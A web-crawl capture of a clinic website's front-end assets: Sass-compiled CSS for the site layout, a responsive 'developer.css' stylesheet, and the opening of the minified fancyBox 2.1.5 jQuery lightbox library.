  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-align: center;
}

/* line 50, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.title.black {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}

/* line 56, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.cnt_link {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-decoration: none;
  display: inline-block;
  height: 40px;
  line-height: 43px;
}
/* line 65, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
a.cnt_link:hover {
  color: #bd356c;
}
.cnt_link.active {
  color: #bd356c;
}
/* line 69, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.cnt_link img {
  vertical-align: middle;
}

/* line 73, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slide_subtitle {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  padding-left: 0px !important;
}

/* line 79, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input[type=text] {
  width: 265px;
  background: url("../images/input_text_bg.png") no-repeat;
  height: 34px;
  line-height: 30px;
  padding-left: 10px;
}

/* line 86, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input[type=submit] {
  cursor: pointer;
}

/* line 89, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.wrapper {
  width: 950px;
  margin: 0 auto;
  max-width: 100%;
}

/* line 95, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header {
  background: url("../images/header_bg.png") repeat-x;
  width: 100%;
  height: 163px;
}
/* line 99, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header a, header span, header input {
  font-size: 14px;
  font-family: Tahoma, sans-serif;
  display: inline-block;
  text-decoration: none;
}
/* line 108, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left, header .header_wrapper .header_right {
  width: 49%;
  padding-top: 10px;
  position: relative;
  height: 80px;
}
/* line 114, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top, header .header_wrapper .header_right .header_top {
  position: absolute;
  top: 0;
  right: 0;
}
/* line 118, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a, header .header_wrapper .header_right .header_top a {
  color: #0f3a51;
  text-decoration: none;
  min-width: 67px;
  height: 24px;
  text-align: center;
  line-height: 20px;
}
/* line 126, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a:hover, header .header_wrapper .header_right .header_top a:hover {
  background: url("../images/link_bg.png") no-repeat;
  color: #fff;
}
/* line 130, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a.active, header .header_wrapper .header_right .header_top a.active {
  background: url("../images/link_bg.png") no-repeat;
  color: #fff;
}
/* line 135, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top span, header .header_wrapper .header_right .header_top span {
  background: url("../images/centrala_bg.png") no-repeat;
  width: 242px;
  height: 41px;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  line-height: 37px;
}
/* line 145, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom, header .header_wrapper .header_right .header_bottom {
  width: 242px;
  position: absolute;
  bottom: 0;
  text-align: center;
  right: 0;
}
/* line 152, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom img, header .header_wrapper .header_right .header_bottom img {
  vertical-align: middle;
}
/* line 155, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom span, header .header_wrapper .header_right .header_bottom span {
  color: #bd356c;
}
/* line 160, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav {
  height: 56px;
}
/* line 163, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul {
  width: 100%;
  position: relative;
  top: 30px;
}
/* line 168, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li {
  float: left;
  margin-left: 25px;
  display: inline-block;
  height: 29px;
  position: relative;
}
/* line 174, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li:first-child {
  margin-left: 0px !important;
}
/* line 177, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li:hover {
  border-bottom: solid 5px #f27292;
}
/* line 180, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li a {
  color: #000;
}
/* line 185, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search {
  width: 181px;
  float: right;
  margin-top: 22px;
  position: relative;
}
/* line 191, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search input[type=text] {
  color: #fff;
  background: url("../images/search_txb_bg.png") no-repeat;
  width: 181px;
  height: 29px;
  padding-left: 10px;
}
/* line 198, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search input[type=submit] {
  color: #fff;
  background: url("../images/search_btn_bg.png") no-repeat;
  width: 31px;
  height: 29px;
  position: absolute;
  right: 0;
  top: -1px;
}

/* line 212, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider {
  height: 465px;
}
/* line 217, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content {
  width: 950px;
  margin: 0 auto;
  position: absolute;
  bottom: 100px;
  left: 200px;
}
/* line 224, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div {
  display: inline-block;
  width: 458px;
  height: 104px;
  background: url("../images/slide_cnt_bg.png") no-repeat;
  color: #fff;
  padding-left: 26px;
  padding-top: 15px;
}
/* line 233, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div span.title, .slider .slide .slide_content div a {
  font-size: 48px;
  font-family: 'Source Sans Pro', sans-serif;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
}
/* line 238, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div span.subtitle {
  font-size: 12px;
  font-family: Tahoma, sans-serif;
  color: #fff;
  position: relative;
  top: -15px;
}

/* line 247, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper {
  background: url("../images/content_bg.png") repeat-x;
  width: 100%;
  min-height: 500px;
  padding-top: 31px;
}
/* line 253, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content {
  width: 950px;
  background: whitesmoke;
  min-height: 500px;
  margin: 0 auto;
  padding-top: 10px;
}
/* line 260, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box {
  width: 298px;
  float: left;
  margin-left: 10px;
  min-height: 398px;
}
/* line 266, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.form {
  background: #fff;
  text-align: center;
}
/* line 270, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box:first-child {
  margin-left: 20px;
}
/* line 273, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box .title {
  background: url("../images/title_bg.png") no-repeat;
  display: inline-block;
  width: 298px;
  height: 43px;
  text-align: center;
  line-height: 40px;
  margin-bottom: 7px;
}
/* line 282, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box input, .main_wrapper .content .home_box textarea {
  color: #9b9b9b;
  margin-bottom: 10px;
}
/* line 286, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box textarea {
  width: 275px;
  height: 140px;
  background: url("../images/textarea_bg.png") no-repeat;
}
/* line 291, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box input[type=submit] {
  width: 275px;
  background: url("../images/upit_sbmt_bg.png") no-repeat;
  height: 34px;
  line-height: 30px;
  cursor: pointer;
  text-align: left;
}
/* line 300, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news {
  background: #ececec;
}
/* line 303, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item {
  width: 100%;
}
/* line 307, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left {
  text-align: left;
  padding-right: 5px;
  padding-left: 5px;
  height: 52px;
  display: table-cell;
  max-width: 230px;
}
.main_wrapper .content .home_box.news .news_item .left a{
  display: table-cell;
  vertical-align: middle;
  text-align: left;
  line-height: 15px;
}
/* line 313, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left.link {
  
}
/* line 316, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left .num {
  color: #bd356c;
  font-family: Tahoma, sans-serif;
  font-size: 24px;
  width: 34px;
  display: inline-block;
}
/* line 321, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left .month {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 16px;
  text-transform: uppercase;
}
/* line 327, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left img {
  vertical-align: middle;
}

/* line 336, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left {
  width: 622px;
  min-height: 500px;
}
/* line 340, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper {
  padding: 15px;
}
/* line 344, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper.lekar strong {
  display: block;
  padding-bottom: 8px;
  padding-top: 8px;
}
/* line 351, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .img_wrapper img {
  margin-top: 15px;
}
/* line 355, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item {
  padding-left: 28px;
  padding-top: 5px;
}
/* line 361, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti {
  padding-left: 0px;
}
/* line 364, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti .text_wrapper {
  padding-top: 0px;
  display: none;
}
/* line 368, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti .text_wrapper p {
  font-size: 14px;
  padding-left: 15px;
}
/* line 374, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.left.img_wrapper {
  height: 60px;
  line-height: 55px;
}
/* line 378, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper {
  height: 60px;
  padding-top: 0px;
}
/* line 382, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single {
  display: table;
  max-width: 500px;
}
/* line 386, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single a.cnt_link {
  line-height: 15px;
  display: table-cell;
  vertical-align: middle;
  text-align: left;
}
/* line 393, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper .subtitle {
  color: #000;
  font-size: 13px;
  font-family: Tahoma, sans-serif;
}
/* line 400, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item div.cnt_link_wrapper {
  height: 101px;
  padding-top: 13px;
}
/* line 404, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item a {
  padding-left: 10px;
}
/* line 407, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item span.subtitle {
  color: #646464;
  font-size: 13px;
  font-family: Tahoma, sans-serif;
  position: relative;
  top: -8px;
}
/* line 415, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper p {
  font-family: Tahoma, sans-serif;
  color: #000;
  font-size: 13px;
  padding-left: 28px;
  padding-right: 15px;
  padding-top: 15px;
  line-height: 17px;
}
/* line 424, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper span.page_title {
  color: #bd356c;
  font-weight: bold;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  position: relative;
  left: -10px;
}
/* line 432, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper span.page_title img {
  vertical-align: middle;
}
/* line 436, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper img.separator {
  margin-left: 30px;
}
/* line 440, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left span {
  padding-left: 10px;
}
/* line 443, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider {
  margin-top: 15px;
  padding-left: 10px;
  height: 162px;
}
/* line 448, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide {
  background: url("../images/lekari_slider_bg.png") no-repeat;
  height: 162px;
}
/* line 452, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide div.left {
  width: 300px;
  padding-top: 30px;
}
/* line 456, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide div.left a {
  display: block;
  width: 250px;
  height: 35px;
  background: url("../images/slide_link_bg.png") no-repeat;
  position: relative;
  top: 15px;
}
/* line 465, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide img {
  /*width: auto !important;*/
  margin-left: 88px;
  margin-top: 7px;
}
/* line 470, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide .slide_title {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 19px;
  padding-left: 0px !important;
}
/* line 479, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item {
  width: 290px;
  padding-left: 10px;
  padding-top: 15px;
}
/* line 484, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item div.left {
  height: 100px;
}
/* line 487, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item div.left.cnt_link_wrapper {
  padding-top: 20px;
  padding-left: 3px;
}
/* line 492, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item img {
  vertical-align: middle;
}
/* line 495, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item a {
  line-height: 20px;
  width: 190px;
}
/* line 499, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item span {
  color: #b4b4b4;
  font-family: Tahoma, sans-serif;
  font-size: 11px;
}

/* line 507, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right {
  width: 314px;
}
/* line 511, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .home_box a {
  height: 50px;
  line-height: 45px;
}
/* line 515, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .home_box img.right {
  margin-right: 23px;
}
/* line 519, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right a {
  display: inline-block;
  min-width: 136px;
  height: 34px;
  line-height: 30px;
}
/* line 525, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right span.slide_subtitle.abs {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 10px;
}
/* line 532, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo {
  background: url("../images/dezurstvo_bg.png") no-repeat;
  height: 147px;
  margin-top: 32px;
  margin-left: 14px;
  position: relative;
}
/* line 539, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo a {
  background: url("../images/dezurstvo_link_bg.png") no-repeat;
}
/* line 542, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo span.slide_subtitle {
  margin-top: -28px;
  width: 50%;
}
/* line 547, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija {
  background: url("../images/donacije_bg.png") no-repeat;
  height: 147px;
  margin-top: 32px;
  margin-left: 14px;
  position: relative;
}
/* line 554, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija a {
  background: url("../images/donacije_link_bg.png") no-repeat;
  text-align: left;
  padding-left: 20px;
}
/* line 559, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija span.slide_subtitle {
  margin-top: -50px;
  width: 40%;
}
/* line 564, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter {
  background: url("../images/newsletter_bg.png") no-repeat;
  height: 156px;
  margin-left: 14px;
}
/* line 569, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter span.slide_subtitle {
  padding-top: 10px;
  text-align: center;
  display: block;
}
/* line 574, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter input[type=submit] {
  background: url("../images/newsletter_sbmt_bg.png") no-repeat;
  width: 78px;
  height: 34px;
  color: #fff;
  font-size: 14px;
  font-family: Tahoma, sans-serif;
  margin-right: 15px;
}

/* line 585, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer {
  height: 235px;
  background: url("../images/footer_bg.png") repeat-x;
}
/* line 589, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box {
  width: 23%;
  margin-top: 10px;
  margin-left: 18px;
}
/* line 594, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box img.separator {
  margin-top: 5px;
  margin-bottom: 10px;
}
/* line 598, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box span.title {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
}
/* line 603, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box a {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  text-decoration: none;
  margin-bottom: 5px;
}
/* line 610, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box a:hover {
  text-decoration: underline;
}
/* line 615, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .wrapper {
  position: relative;
  height: 100%;
}
/* line 619, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .wrapper span.copy {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 13px;
  position: absolute;
  bottom: 11px;
  right: 10px;
}

header .header_wrapper .header_left a img {max-height:85px;}

--- FILE ---
content_type: text/css
request_url: https://gakfront.org/assets/stylesheets/developer.css
body_size: 1528
content:
.slider .slide .slide_content div span.title, .slider .slide .slide_content div a{
	font-size: 45px !important;
}
em{
	font-style: italic;
}
span.error{
	display: none;
	width: 275px;
	margin: 0 auto;
	text-align: left;
	position: relative;
	top: -10px;
	color: #da0001;
	font-family: Tahoma, sans-serif;
	font-size: 12px;
}
.newsletter span.error{
	top: 0px;
}
span.success{
	display: inline-block;
	height: 25px;
	font-family: Tahoma, sans-serif;
	font-size: 12px;
}
div.side_link_item{
	display: table;
}
div.side_link_item a span.left{
	padding-right: 5px;
}
div.side_link_item a img{
	vertical-align: middle;
}
div.side_link_item a{
	line-height: 15px !important;
	display: table-cell;
	vertical-align: middle;
}
.cnt_link.expand p{
	padding-left: 0px !important;
	font-size: 15px !important;
}
header .header_wrapper .header_nav ul li:hover div.submenu{
	display: block;
}
div.submenu{
	display: none;
	background: #BD366D;
	padding: 20px;
	position: absolute;
	z-index: 55;
	margin-top: 8px;
	min-width: 180px;
}
div.submenu a{
	color: #fff !important;
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: solid 1px #BD366D;
}
div.submenu a:hover{
	border-bottom: solid 1px #fff;
	width: 100%;
}
div.submenu a.active{
	border-bottom: solid 1px #fff;
	width: 100%;
}
div.bottom_cnt{
	width: 950px;
	height: 181px;
	background: url("../images/bottom_bg.png") repeat-x;
	padding-top: 20px;
}
div.bottom_cnt span.title.black{
	padding-left: 10px;
}
div.galerija_bebe{
}
div.galerija_bebe_listing{ 
	width: 100%;
	margin-top: 20px;
	padding-left: 10px;
}
div.galerija_bebe_item{
	float: left;
	margin: 1% 1%;
}
div.testimonials_item{
	display: none;
}
div.testimonials_item span.left span{
	width: 100%;
	text-align: right;
	font-style: italic;
	display: inline-block;
	padding-top: 5px;
}
div.testimonials_item span.left{
	width: 300px;
	padding-left: 20px;
	display: inline-block;
	line-height: 18px;
	font-size: 14px;
}
div.testimonials_item {
	padding: 20px;
}
.text_wrapper_1 ul{
	list-style-type: disc;
	margin-left: 68px;
	margin-top: 10px;
}
.text_wrapper_1 ul li{
	font-family: Tahoma, sans-serif;
	color: #000;
	font-size: 13px;
	padding-top: 5px;
}
.text_wrapper_1 strong{
	display: inline !important;
}
.slide_img_wrapper{
	width: 185px;
	display: block;
	height: 50px;
	float: left;
}
.text_wrapper table td{
	font-family: Tahoma, sans-serif;
	color: #000;
	font-size: 13px;
	padding-top: 10px;
}
table.epidural td{
	border: solid #888 1px;
	text-align: center;
}
div.list_item.odeljenja.javne_nabavke p a{
	color: #bd356c;
	font-family: Tahoma, sans-serif;
	font-size: 13px;
	text-decoration: none;
	display: inline-block;
	padding-left: 0px !important;
}
div.list_item.odeljenja.javne_nabavke p a:hover{
	text-decoration: underline;
}
div.list_item.odeljenja.javne_nabavke p{
	padding-left: 0px;
	margin-left: 0px;
	padding-top: 0px;
}
div.cnt_link{
	line-height: 17px !important;
}


div.paging {
	margin-top: 20px;
	padding-left: 28px;
}
div.paging a{
	color: #000;
	font-family: Tahoma, sans-serif;
	font-size: 15px;
	text-decoration: none;
	display: inline-block;
	width: 16px;
}

div.paging a:hover{
	color: #bd356c;
}
div.paging a.active{ 
	font-weight: 700;
	color: #bd356c;
}
.slide_subtitle.abs strong{
	font-size: 12px;
}
span.menu_trigger {
    display: none;
    background: url(../images/menu_trigger_bg.png) no-repeat;
    width: 21px;
    height: 17px;
    cursor: pointer;
    margin-top: 10px;
	position: absolute;
	right: 10px;
}

@media screen and (max-width: 950px) {
	body{
		overflow-x: hidden;
	}
	header .header_wrapper .header_left, header .header_wrapper .header_right{
		float: none;
		width: 100%;
		height: auto;
		padding-left: 10px;
	}
	header .header_wrapper .header_left .header_top, header .header_wrapper .header_right .header_top{
		position: static;
	}
	header{
	    height: auto;
		background: none;
		border-bottom: solid 4px #BD356C;
		padding-bottom: 15px;
	}
	header .header_wrapper .header_left .header_top span, header .header_wrapper .header_right .header_top span{
		display: block;
		margin-bottom: 10px;
	}
	header .header_wrapper .header_left .header_bottom, header .header_wrapper .header_right .header_bottom{
		position: relative;
		text-align: left;
		width: 98%;
	}
	header .header_wrapper .header_nav{
		height: auto;
		display: none;
	}
	.slider .slide .slide_content{
		max-width: 100%;
		bottom: 0;
		left: 0;
	}
	.slider .slide .slide_content div{
		max-width: 90%;
		height: auto;
		padding-bottom: 15px;
	}
	.slider .slide .slide_content div span.title, .slider .slide .slide_content div a{
		font-size: 25px !important;
	}
	.slider .slide .slide_content div span.subtitle{
		position: static;
		display: block;
	}
	.main_wrapper .content{
		max-width: 100%;
	}
	.main_wrapper .content .home_box .title{
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
	}
	.main_wrapper .content .home_box{
		float: none;
		margin-top: 15px;
	}
	.main_wrapper .content .home_box .cnt_link{
		height: auto;
		line-height: 30px;
	}
	.content_left{
		width: 100%;
	}
	.content_left .lekari_slider .slide{
		background: none;
		height: auto;
	}
	.slide_img_wrapper{
		height: auto;
		float: none;
		width: 100%;
		margin-left: 0 !important;
		text-align: center;
	}
	.content_left .lekari_slider .slide div.left{
		width: 100%;
		float: none;
		text-align: center;
	}
	.content_left .lekari_slider .slide div.left a{
		margin: 0 auto;
	    position: static;
	}
	.content_left .lekari_slider .slide img{
		float: none;
		margin: 0 auto;
		display: inline-block;
	}
	.content_left .lekari_slider{
		height: auto;
		min-height: 255px;
	    padding-right: 10px;
	}
	.content_left .lekari_slider .slide div.left{
		padding-top: 5px;
	    min-height: 85px;
	}
	div.bottom_cnt{
		max-width: 100%;
	    height: auto;
		background: none;
	}
	div.left.galerija_bebe{
		float: none;
		width: 100%;
		max-width: 100%;
	}
	div.galerija_bebe_item{
		float: none;
		margin: 0;
		display: inline-block;
		margin-right: 10px;
		margin-bottom: 10px;
	}
	footer{
		background: #C95A8B;
		height: auto;
	}
	footer .wrapper{
		max-width: 100%;
		padding-top: 25px;
	}
	footer .footer_box{
		width: 90%;
		margin-top: 0;
		clear: both;
		float: none;
		margin-bottom: 15px;
	}
	footer .footer_box img.separator{
		display: none;
	}
	footer .wrapper span.copy{
		position: static;
		padding-left: 18px;
	}
	div.left.galerija_bebe{
		margin-bottom: 25px;
	}
	div.bottom_cnt div.left.testimonials{
		min-height: 220px;
	}
	div.bottom_cnt div.left{
		float: none;
	}
	.content_left .lekari_slider .slide .slide_title{
		display: block;
		max-width: 90%;
	}
	span.menu_trigger {
		display: inline-block;
	}
	header .header_wrapper .header_nav ul{
		position: static;
	    margin-top: 15px;
	}
	header .header_wrapper .header_nav ul li{
		float: none;
		width: 100%;
		text-align: left;
		margin-left: 0;
		padding-left: 10px;
		height: auto;
	}
	div.submenu {
		display: block;
		background: none;
		padding: 0;
		position: static;
		z-index: 55;
		margin-top: 8px;
		min-width: 100%;
		margin-bottom: 15px;
	}
	div.submenu a {
		color: #000 !important;
		margin-bottom: 10px;
		padding-left: 10px;
		border-bottom: none;
	}
	div.submenu a:hover {
		border-bottom: none;
		width: 100%;
	}
	header .header_wrapper .header_nav ul li:hover{
		border-bottom: none;
	}
	.content_left .text_wrapper img.separator {
		max-width: 100%;
		height: 2px;
	}
	.content_left .text_wrapper .list_item img{
		max-width: 100%;
	}
	.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single{
		max-width: 250px;
	}
	header .header_wrapper .header_nav .header_search {
		width: 181px;
		float: none;
		margin-top: 10px;
		position: relative;
		margin-left: 10px;
	}
}
@media screen and (max-width: 300px) {
	.main_wrapper .content .home_box .title{
		background: #BD356C;
	}
	.main_wrapper .content .home_box{
		width: 100%;
	}
}






--- FILE ---
content_type: application/javascript
request_url: https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.pack.js
body_size: 14089
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
